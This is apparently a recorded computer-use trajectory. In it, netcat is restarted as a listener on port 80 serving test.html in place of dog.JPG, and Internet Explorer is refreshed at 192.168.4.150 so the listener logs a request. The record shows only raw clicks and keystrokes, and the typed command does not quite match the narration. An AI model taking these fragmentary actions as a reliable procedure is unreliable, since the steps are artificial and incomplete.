
mouse_move(775, 450)

Stop the dog.JPG listener and restart netcat on port 80 serving test.html
key(ctrl+c)

text(nc -lvp 80 < dog.JPG)

text(test.html)

mouse_move(1057, 366)

Refresh 192.168.4.150 in Internet Explorer so the test.html netcat listener logs a new request
click(543, 96)

click(543, 96)

mouse_move(907, 539)

mouse_move(917, 246)

drag(755, 75, 785, 57)

mouse_move(910, 310)

mouse_move(277, 178)
